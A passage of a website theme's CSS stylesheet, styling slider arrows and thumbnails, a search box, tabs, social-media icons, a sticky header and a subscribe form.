  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
}
body .tparrows.hidearrows {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
body .tp-leftarrow {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/large_left.png) no-repeat top left;
  width: 40px;
  height: 40px;
}
body .tp-rightarrow {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/large_right.png) no-repeat top left;
  width: 40px;
  height: 40px;
}
body .tp-leftarrow.round {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/small_left.png) no-repeat top left;
  width: 19px;
  height: 14px;
  margin-right: 0px;
  float: left;
  margin-top: -7px;
}
body .tp-rightarrow.round {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/small_right.png) no-repeat top left;
  width: 19px;
  height: 14px;
  margin-right: 0px;
  float: left;
  margin-top: -7px;
}
body .tp-leftarrow.round-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_left.png) no-repeat top left;
  width: 26px;
  height: 26px;
  margin-right: 0px;
  float: left;
  margin-top: -13px;
}
body .tp-rightarrow.round-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_right.png) no-repeat top left;
  width: 26px;
  height: 26px;
  margin-right: 0px;
  float: left;
  margin-top: -13px;
}
body .tp-leftarrow.navbar {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/small_left_boxed.png) no-repeat top left;
  width: 20px;
  height: 15px;
  float: left;
  margin-right: 6px;
  margin-top: 12px;
}
body .tp-rightarrow.navbar {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/small_right_boxed.png) no-repeat top left;
  width: 20px;
  height: 15px;
  float: left;
  margin-left: 6px;
  margin-top: 12px;
}
body .tp-leftarrow.navbar-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrowleft.png) no-repeat top left;
  width: 9px;
  height: 16px;
  float: left;
  margin-right: 6px;
  margin-top: 10px;
}
body .tp-rightarrow.navbar-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrowright.png) no-repeat top left;
  width: 9px;
  height: 16px;
  float: left;
  margin-left: 6px;
  margin-top: 10px;
}
body .tp-leftarrow.zeina-arrow {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_left_square.png) no-repeat top left;
  width: 40px;
  height: 40px;
}
body .tp-rightarrow.zeina-arrow {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_right_square.png) no-repeat top left;
  width: 40px;
  height: 40px;
}
body .tp-leftarrow.navbar-old.thumbswitharrow {
  margin-right: 10px;
}
body .tp-rightarrow.navbar-old.thumbswitharrow {
  margin-left: 0px;
}
body .tp-leftarrow.square {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_left2.png) no-repeat top left;
  width: 12px;
  height: 17px;
  float: left;
  margin-right: 0px;
  margin-top: -9px;
}
body .tp-rightarrow.square {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_right2.png) no-repeat top left;
  width: 12px;
  height: 17px;
  float: left;
  margin-left: 0px;
  margin-top: -9px;
}
body .tp-leftarrow.square-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_left2.png) no-repeat top left;
  width: 12px;
  height: 17px;
  float: left;
  margin-right: 0px;
  margin-top: -9px;
}
body .tp-rightarrow.square-old {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/arrow_right2.png) no-repeat top left;
  width: 12px;
  height: 17px;
  float: left;
  margin-left: 0px;
  margin-top: -9px;
}
body .tp-leftarrow.default {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/large_left.png) no-repeat 0 0;
  width: 40px;
  height: 40px;
}
body .tp-rightarrow.default {
  z-index: 100;
  cursor: pointer;
  position: relative;
  background: url(images/assets/large_right.png) no-repeat 0 0;
  width: 40px;
  height: 40px;
}
body .tp-leftarrow,
body .tp-rightarrow {
  background-position: 0 0px;
}
body .tp-leftarrow:hover,
body .tp-rightarrow:hover {
  background-position: 0 -40px;
}
body .tp-bullets.tp-thumbs {
  z-index: 1000;
  position: absolute;
  padding: 3px;
  background-color: #fff;
  width: 500px;
  height: 50px;
  /* THE DIMENSIONS OF THE THUMB CONTAINER */
  margin-top: -50px;
}
body .fullwidthbanner-container .tp-thumbs {
  padding: 3px;
}
body .tp-bullets.tp-thumbs .tp-mask {
  width: 500px;
  height: 50px;
  /* THE DIMENSIONS OF THE THUMB CONTAINER */
  overflow: hidden;
  position: relative;
}
body .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {
  width: 5000px;
  position: absolute;
}
body .tp-bullets.tp-thumbs .bullet {
  width: 100px;
  height: 50px;
  /* THE DIMENSION OF A SINGLE THUMB */
  cursor: pointer;
  overflow: hidden;
  background: none;
  margin: 0;
  float: left;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  /*filter: alpha(opacity=50);	*/
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
}
body .tp-bullets.tp-thumbs .bullet:hover,
body .tp-bullets.tp-thumbs .bullet.selected {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
body .tp-thumbs img {
  width: 100%;
}
body .tp-bannertimer {
  width: 100%;
  height: 10px;
  background: url(images/assets/timer.png);
  position: absolute;
  z-index: 200;
  top: 0px;
}
body .tp-bannertimer.tp-bottom {
  bottom: 0px;
  height: 5px;
  top: auto;
}


body .tp-simpleresponsive img {
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
body .tp-simpleresponsive a {
  text-decoration: none;
}
body .tp-simpleresponsive ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
body .tp-simpleresponsive > ul > li {
  list-stye: none;
  position: absolute;
  visibility: hidden;
}
body .caption.slidelink a div,
body .tp-caption.slidelink a div {
  width: 3000px;
  height: 1500px;
  background: url(images/assets/coloredbg.png) repeat;
}
body .tp-loader {
  background: url(images/assets/loader.gif) no-repeat 10px 10px;
  background-color: #fff;
  margin: -22px -22px;
  top: 50%;
  left: 50%;
  z-index: 10000;
  position: absolute;
  width: 44px;
  height: 44px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
body .tp-transparentimg {
  content: "url(images/assets/transparent.png)";
}
body .tp-3d {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 50% 50%;
}
body .rev-big-text {
  font-size: 24px !important;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.54);
  padding: 12px !important;
}
body .circle-iconbg {
  background-color: #26ae91;
  color: #fff;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  display: block;
  float: left;
  margin: 0 5px 0 0;
}
body .revolution-text-center {
  left: 0 !important;
  display: block;
  width: 100%;
  font-size: 48px;
  text-align: center;
  color: #ffffff;
  text-shadow: 0 1px 1px #000;
}
body .revolution-icons {
  width: 300px;
}
body .revolution-subtext {
  text-align: center;
  width: 500px;
  color: #FFFFFF;
  font-size: 16px;
  text-shadow: 0px 1px 1px #000000;
  text-transform: lowercase;
}
/****************************
Search Box
****************************/
.searchbox {
  height: 30px;
  float: right;
  -webkit-transition: background-color 200ms;
  -moz-transition: background-color 200ms;
  -o-transition: background-color 200ms;
  transition: background-color 200ms;
  background-color: #fff;
  border: 1px solid;
  border-color: transparent #e8e8e8;
  padding-top: 4px;
}

.searchbox.searchbox-open {
  border-bottom: 1px solid #eee;
}

.searchbox .searchbox-icon {
  font-size: 16px;
  color: #bdbdbd;
  color: rgba(189, 189, 189, 0.48);
  margin: 2px 0px 0 4px;
  float: left;
  cursor: pointer;
  background: none;
  border: 0;
  width: 28px;
  text-align: center;
  background: no-repeat -55px 0 url("images/sprites.png");
  width: 27px;
  height: 17px;
}


.searchbox .searchbox-inputtext {
  float: right;
  margin: 0px 0 0 2px;
  width: 0px;
  background: none;
  border: 0;
  outline: 0;
  line-height: 20px;
  color: #c3c3c3 !important;
  padding: 3px 0px 0 2px !important;
  box-sizing: border-box;
  font-size: 12px;
  -webkit-transition: width 400ms !important;
  -moz-transition: width 400ms !important;
  -o-transition: width 400ms !important;
  transition: width 400ms !important;
}

.searchbox .searchbox-submit {
  display: none;
}
.section-tabs {
  padding: 0 0;
  text-align: center;
  background-color: #EFEFEF;
}

.section-tabs .tab-container {
  position: relative;
  z-index: 1;
}

.section-tabs .tab-content {
  overflow: hidden;
}

.section-tabs .section-etabs {
  margin: 0;
  padding: 0px 0;
  display: block;
  margin: auto;
  background-color: #fefefe;
  border-bottom: 2px solid #C9C9C9;
  border-bottom: 2px solid rgba(0, 0, 0, 0.21);
  border-radius: 5px;
  overflow: hidden;
  display: inline-block;
}

.section-tabs .section-etabs .tab a {
  font-size: 15px;
  display: block;
  padding: 10px 20px;
  color: #6a6a6a;
  position: relative;
  top: 0 !important;
  font-weight: 500;
  background-color: transparent;
  text-transform: capitalize;
  border: 0;
  font-family: "Montserrat", sans-serif;
}

.section-tabs .tab a.active {
  color: #279fbb;
  background-color: #f2f2f2;
}

body .section-tabs .tab {
  margin: 0px;
  border-left: 1px solid #e5e5e5;
}

body .section-tabs .tab.active {
  border-radius: 0;
}

.section-tabs .tab.active {
  top: 0 !important;
  background-color: transparent;
  border-bottom: none;
}

.section-tabs .tab a.active:after {
  background-color: none;
}

.section-tabs .tab a.active:after {
  background-color: transparent;
  border-color: transparent;
}

.section-tabs .tab-content {
  padding: 60px 0;
  overflow: hidden;
  margin-top: 80px;
  padding-top: 40px;
}

.section-tabs.full-tabs .tab-content {
  padding: 0;
}

.section-tabs .tab-content > div {
  overflow: hidden;
  opacity: 0;
  -webkit-transition: 0.5s opacity;
  -moz-transition: 0.5s opacity;
  -o-transition: 0.5s opacity;
  transition: 0.5s opacity;
}

.section-tabs .tab-content > div.active {
  opacity: 1;
}

.section-etabs-container {
  width: 100%;
  height: 40px;
  position: absolute;
  z-index: 2;
  top: 40px;
}


.section-tab-arrow {
  position: absolute;
  top: 41px;
  left: 0px;
  z-index: 2;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 13px 9.5px 0 9.5px;
  border-color: #e8e8e8 transparent transparent transparent;
  -webkit-transition: 0.3s left ease;
  -moz-transition: 0.3s left ease;
  -o-transition: 0.3s left ease;
  transition: 0.3s left ease;
}

.section-tab-arrow:before {
  content: "";
  position: absolute;
  top: -14px;
  left: -8px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 12px 8px 0 8px;
  border-color: #fbfbfb transparent transparent transparent;
}
/****************************
Sidebar navigation
****************************/
.list-group {
  list-style-type: none;
  padding: 0;
  margin: 0 0;
  border-radius: 2px;
}

.list-group .list-group-item {
  border-radius: 0px;
  position: relative;
}

.list-group a.list-group-item.active, .list-group a.list-group-item.active:hover, .list-group a.list-group-item.active:focus {
  background-color: #fff;
  color: #279fbb;
  border: 1px solid #dddddd;
}

.list-group .list-group-item:after {
  content: "\f054";
  font-family: FontAwesome;
  float: right;
  font-size: 10px;
}
/* Social Icons */
/****************************
Social icons
****************************/
.social-icons .aim-icon {
  background-image: url("images/social-media/social-media-aim.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .aim-icon:hover {
  background-color: #e95a00;
  border: 1px solid #b64600;
}

.social-icons .behance-icon {
  background-image: url("images/social-media/social-media-behance.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .behance-icon:hover {
  background-color: #18a3fe;
  border: 1px solid #0189e2;
}

.social-icons .blogger-icon {
  background-image: url("images/social-media/social-media-blogger.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .blogger-icon:hover {
  background-color: #fb913f;
  border: 1px solid #fa740d;
}

.social-icons .devianart-icon {
  background-image: url("images/social-media/social-media-devianArt.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .devianart-icon:hover {
  background-color: #d0de21;
  border: 1px solid #a6b21a;
}

.social-icons .digg-icon {
  background-image: url("images/social-media/social-media-digg.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .digg-icon:hover {
  background-color: #2882c6;
  border: 1px solid #1f669c;
}

.social-icons .dribble-icon {
  background-image: url("images/social-media/social-media-dribble.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .dribble-icon:hover {
  background-color: #ef5b92;
  border: 1px solid #ea2d73;
}

.social-icons .ember-icon {
  background-image: url("images/social-media/social-media-ember.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .ember-icon:hover {
  background-color: #fb9d00;
  border: 1px solid #c87d00;
}

.social-icons .evernote-icon {
  background-image: url("images/social-media/social-media-everNote.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .evernote-icon:hover {
  background-color: #87c441;
  border: 1px solid #6da032;
}

.social-icons .flickr-icon {
  background-image: url("images/social-media/social-media-flickr.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .flickr-icon:hover {
  background-color: #ff0084;
  border: 1px solid #cc006a;
}

.social-icons .forrst-icon {
  background-image: url("images/social-media/social-media-forrst.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .forrst-icon:hover {
  background-color: #5b9a68;
  border: 1px solid #487a52;
}

.social-icons .googleplus-icon {
  background-image: url("./images/social-media/social-media-googlePlus.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .googleplus-icon:hover {
  background-color: #d94a39;
  border: 1px solid #bb3424;
}

.social-icons .instagram-icon {
  background-image: url("images/social-media/social-media-instagram.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .instagram-icon:hover {
  background-color: #4e433c;
  border: 1px solid #312a26;
}

.social-icons .lastfm-icon {
  background-image: url("images/social-media/social-media-lastFm.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .lastfm-icon:hover {
  background-color: #d21309;
  border: 1px solid #a10f07;
}

.social-icons .linkedin-icon {
  background-image: url("./images/social-media/social-media-linkedIn.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .linkedin-icon:hover {
  background-color: #71b2d0;
  border: 1px solid #4b9dc3;
}

.social-icons .myspace-icon {
  background-image: url("images/social-media/social-media-myspace.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .myspace-icon:hover {
  background-color: #053593;
  border: 1px solid #032362;
}

.social-icons .paypal-icon {
  background-image: url("images/social-media/social-media-paypal.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .paypal-icon:hover {
  background-color: #32689a;
  border: 1px solid #264e73;
}

.social-icons .reddit-icon {
  background-image: url("images/social-media/social-media-reddit.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .reddit-icon:hover {
  background-color: #cde2f9;
  border: 1px solid #9fc8f4;
}

.social-icons .sharethis-icon {
  background-image: url("images/social-media/social-media-shareThis.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .sharethis-icon:hover {
  background-color: #44832e;
  border: 1px solid #305d21;
}

.social-icons .wordpress-icon {
  background-image: url("images/social-media/social-media-wordpress.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .wordpress-icon:hover {
  background-color: #464646;
  border: 1px solid #2d2d2d;
}

.social-icons .yahoo-icon {
  background-image: url("images/social-media/social-media-yahoo.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .yahoo-icon:hover {
  background-color: #ab64bc;
  border: 1px solid #9348a5;
}

.social-icons .zerply-icon {
  background-image: url("images/social-media/social-media-zerply.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .zerply-icon:hover {
  background-color: #637e44;
  border: 1px solid #495d32;
}

.social-icons .twitter-icon {
  background-image: url("./images/social-media/social-media-twitter.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .twitter-icon:hover {
  background-color: #00a0d1;
  border: 1px solid #00799e;
}

.social-icons .facebook-icon {
  background-image: url("./images/social-media/social-media-facebook.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .facebook-icon:hover {
  background-color: #3b5998;
  border: 1px solid #2d4373;
}

.social-icons .youtube-icon {
  background-image: url("images/social-media/social-media-youtube.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .youtube-icon:hover {
  background-color: #c4302b;
  border: 1px solid #9a2622;
}

.social-icons .rss-icon {
  background-image: url("images/social-media/social-media-rss.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .rss-icon:hover {
  background-color: #fa9b39;
  border: 1px solid #f98207;
}

.social-icons .vimeo-icon {
  background-image: url("images/social-media/social-media-vimeo.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .vimeo-icon:hover {
  background-color: #44bbff;
  border: 1px solid #11a8ff;
}

.social-icons .skype-icon {
  background-image: url("images/social-media/social-media-skype.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .skype-icon:hover {
  background-color: #18b7f1;
  border: 1px solid #0c97ca;
}

.social-icons .mail-icon {
  background-image: url("images/social-media/social-media-mail.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .mail-icon:hover {
  background-color: #666666;
  border: 1px solid #4d4d4d;
}

.social-icons .apple-icon {
  background-image: url("images/social-media/social-media-apple.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .apple-icon:hover {
  background-color: #666666;
  border: 1px solid #4d4d4d;
}

.social-icons .pininterest-icon {
  background-image: url("images/social-media/social-media-pininterest.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .pininterest-icon:hover {
  background-color: #910101;
  border: 1px solid #5e0101;
}

.social-icons .tumblr-icon {
  background-image: url("images/social-media/social-media-tumblr.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .tumblr-icon:hover {
  background-color: #34526f;
  border: 1px solid #24384c;
}

.social-icons .soundcloud-icon {
  background-image: url("images/social-media/social-media-soundCloud.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .soundcloud-icon:hover {
  background-color: #db5708;
  border: 1px solid #aa4306;
}

.social-icons .dropbox-icon {
  background-image: url("images/social-media/social-media-dropBox.png");
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #e8e8e8;
}
.social-icons .dropbox-icon:hover {
  background-color: #2d76be;
  border: 1px solid #235c95;
}


.social-icons > ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
}

.social-media-icon {
  width: 40px;
  height: 40px;
  text-indent: -9999px;
  background-color: #fafafa;
  border: 1px solid #f3f3f3;
  display: inline-block;
  margin: 0 5px 5px 0;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  float: left;
  background-repeat: no-repeat;
  background-position: 0 -40px;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.social-media-icon:hover {
  background-position: 0 0;
}

.section-image .social-media-icon, .section-color-bg .social-media-icon, .section-color-dark-blue .social-media-icon, .section-color-clouds .social-media-icon, .section-color-blue .social-media-icon, .section-color-orange
.social-media-icon, .section-color-green .social-media-icon, .section-color-red .social-media-icon, .section-color-gray .social-media-icon, .section-color-purple .social-media-icon {
  background-position: 0 0;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.6);
  border: 0 !important;
}

.social-icons.circle .social-media-icon {
  border-radius: 50%;
}

.img-overlay .social-media-icon {
  background-color: transparent;
  border: none !important;
  display: inline-block;
  background-position: 0 0;
  float: none;
  border-radius: 50%;
}
.img-overlay .social-media-icon:hover {
  box-shadow: none;
}

.team-member-image .social-media-icon {
  background-color: transparent;
  border: none !important;
  display: inline-block;
  background-position: 0 0;
  float: none;
  border-radius: 50%;
}
.team-member-image .social-media-icon:hover {
  box-shadow: none;
}

.share-article a {
  display: inline-block;
  width: 25px;
  height: 35px;
  background-position: 0 0;
  background-repeat: no-repeat;
  opacity: 0.8;
}
.share-article a:hover {
  background-position: 0 -35px;
  opacity: 1;
}

.share-facebook {
  background-image: url("images/social-media/share-facebook.png");
}


.share-twitter {
  background-image: url("images/social-media/share-twitter.png");
}


.share-googleplus {
  background-image: url("images/social-media/share-googlePlus.png");
}


.share-mail {
  background-image: url("images/social-media/share-mail.png");
}



.sticky-header {
  position: fixed !important;
  z-index: 10000;
  width: 100%;
  background: #fff;
  top: 0;
  left: 0;
  -webkit-box-shadow: 0 1px 2px #cccccc;
  -moz-box-shadow: 0 1px 2px #cccccc;
  box-shadow: 0 1px 2px #cccccc;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  opacity: 0.95;
  max-height: 100%;
  -webkit-backface-visibility: hidden;
  -webkit-transform: none !important;
  transition: none !important;
}
.sticky-header .header {
  height: 30px;
}

.sticky-header .navigation {
  height: auto !important;
}

.sticky-header .navigation > li {
  height: 40px;
}

.sticky-header .header .logo {
  margin: 6px 0 0 0;
  -webkit-transition: margin 0.3s;
  -moz-transition: margin 0.3s;
  -o-transition: margin 0.3s;
  transition: margin 0.3s;
}

.sticky-header .header .logo img {
  height: 30px;
  width: auto !important;
}

.sticky-header .navigation > li:hover > a span {
  color: #3498db;
}

.sticky-header .navigation > li > a > span.label-nav-sub {
  display: none;
}

.sticky-header .navigation > li > a {
  -webkit-transition: height 0.3s;
  -moz-transition: height 0.3s;
  -o-transition: height 0.3s;
  transition: height 0.3s;
  height: 40px;
  border-bottom: 0;
}

#header.sticky-header:after {
  background-color: #fff;
}

.sticky-header .navigation > li > a > span.label-nav {
  -webkit-transition: margin 0.3s;
  -moz-transition: margin 0.3s;
  -o-transition: margin 0.3s;
  transition: margin 0.3s;
  margin: 10px 0 0 0;
}

.sticky-header .navigation > li > a:before {
  display: none;
}

.sticky-header label-nav-sub {
  display: none;
}

.sticky-header .navigation ul {
  top: 40px;
  -webkit-transition: top 0.3s;
  -moz-transition: top 0.3s;
  -o-transition: top 0.3s;
  transition: top 0.3s;
}

.sticky-header .navigation > li > a:after, .sticky-header .navigation > li > .activelink:after {
  height: 0px !important;
}

.sticky-header .mobile-menu-button {
  top: 18px;
}


.section-subscribe {
  width: 40%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: auto;
}
.section-subscribe input[type=text] {
  background-color: #8a8989;
  background-color: rgba(0, 0, 0, 0.2);
  border: 0;
  width: -moz-calc(100% - 40px);
  width: -o-calc(100% - 40px);
  width: -webkit-calc(100% - 40px);
  width: calc(100% - 40px);
}
.section-subscribe input[type=text]::-webkit-input-placeholder {
  color: #fff;
}
.section-subscribe input[type=text]::-moz-input-placeholder {
  color: #fff;
}
.section-subscribe input[type=text]:-ms-input-placeholder {
  color: #fff;
}
.section-subscribe .subscribe-input.text-input {
  height: 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
}
.section-subscribe .social-icons {
  margin: 20px 0 0px;
  overflow: hidden;
  text-align: center;
}
.section-subscribe .social-icons .social-media-icon {
  float: none;
}

.subscribe-button.icon-envelope-alt {
  background-color: #279fbb;
  width: 40px;
  height: 40px;
  border: 0;
  color: #fff;
}

.section-subscribe input[type=text] {
  background-color: #f4f4f4;
  border: 0;
}
.section-subscribe input[type=text]::-webkit-input-placeholder {
  color: #bbb;
}
.section-subscribe input[type=text]::-moz-input-placeholder {
  color: #bbb;
}
.section-subscribe input[type=text]:-ms-input-placeholder {
  color: #bbb;
}
.section-subscribe .subscribe-button.icon-envelope-alt {
  background-color: #279fbb;
}

.section-subscribe.alter {
  text-align: center;
  width: 100%;
}
.section-subscribe.alter h4 {
  display: inline-block;
  margin-bottom: 0;
  line-height: 40px;
  vertical-align: middle;
}
.section-subscribe.alter form {
  display: inline-block;
  margin-left: 40px;
}
.section-subscribe.alter form .subscribe-input.text-input {
  width: 250px;
  float: none;
}
.section-subscribe.alter form .subscribe-button {
  margin-left: -4px;
}


.section-color-bg .subscribe-button.icon-envelope-alt, .section-color-red .subscribe-button.icon-envelope-alt, .section-color-orange .subscribe-button.icon-envelope-alt, .section-color-green .subscribe-button.icon-envelope-alt, .section-color-blue .subscribe-button.icon-envelope-alt,
.section-color-dark-blue .subscribe-button.icon-envelope-alt, .section-color-gray .subscribe-button.icon-envelope-alt, .section-color-clouds .subscribe-button.icon-envelope-alt, .section-color-purple .subscribe-button.icon-envelope-alt, .section-px .subscribe-button.icon-envelope-alt,
.section-image .subscribe-button.icon-envelope-alt {
  background-color: black !important;
  background-color: rgba(0, 0, 0, 0.6) !important;
}
.section-color-bg input[type=text], .section-color-red input[type=text], .section-color-orange input[type=text], .section-color-green input[type=text], .section-color-blue input[type=text],
.section-color-dark-blue input[type=text], .section-color-gray input[type=text], .section-color-clouds input[type=text], .section-color-purple input[type=text], .section-px input[type=text],
.section-image input[type=text] {
  background-color: #8a8989;
  background-color: rgba(0, 0, 0, 0.2);
}
.section-color-bg input[type=text]::-webkit-input-placeholder, .section-color-red input[type=text]::-webkit-input-placeholder, .section-color-orange input[type=text]::-webkit-input-placeholder, .section-color-green input[type=text]::-webkit-input-placeholder, .section-color-blue input[type=text]::-webkit-input-placeholder,
.section-color-dark-blue input[type=text]::-webkit-input-placeholder, .section-color-gray input[type=text]::-webkit-input-placeholder, .section-color-clouds input[type=text]::-webkit-input-placeholder, .section-color-purple input[type=text]::-webkit-input-placeholder, .section-px input[type=text]::-webkit-input-placeholder,
.section-image input[type=text]::-webkit-input-placeholder {
  color: #efefef;
}
.section-color-bg input[type=text]::-moz-input-placeholder, .section-color-red input[type=text]::-moz-input-placeholder, .section-color-orange input[type=text]::-moz-input-placeholder, .section-color-green input[type=text]::-moz-input-placeholder, .section-color-blue input[type=text]::-moz-input-placeholder,
.section-color-dark-blue input[type=text]::-moz-input-placeholder, .section-color-gray input[type=text]::-moz-input-placeholder, .section-color-clouds input[type=text]::-moz-input-placeholder, .section-color-purple input[type=text]::-moz-input-placeholder, .section-px input[type=text]::-moz-input-placeholder,
.section-image input[type=text]::-moz-input-placeholder {
  color: #efefef;
}
.section-color-bg input[type=text]:-ms-input-placeholder, .section-color-red input[type=text]:-ms-input-placeholder, .section-color-orange input[type=text]:-ms-input-placeholder, .section-color-green input[type=text]:-ms-input-placeholder, .section-color-blue input[type=text]:-ms-input-placeholder,
